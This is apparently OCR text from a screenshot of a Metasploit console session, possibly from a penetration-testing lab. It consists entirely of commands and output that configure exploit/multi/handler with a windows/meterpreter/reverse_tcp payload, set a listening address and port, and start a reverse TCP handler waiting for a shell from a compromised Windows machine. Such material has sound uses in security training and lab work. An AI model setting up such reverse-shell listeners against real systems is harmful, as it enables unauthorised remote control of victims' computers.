 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST 10.10.14.27
LHOST => 10.10.14.27
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.27:4444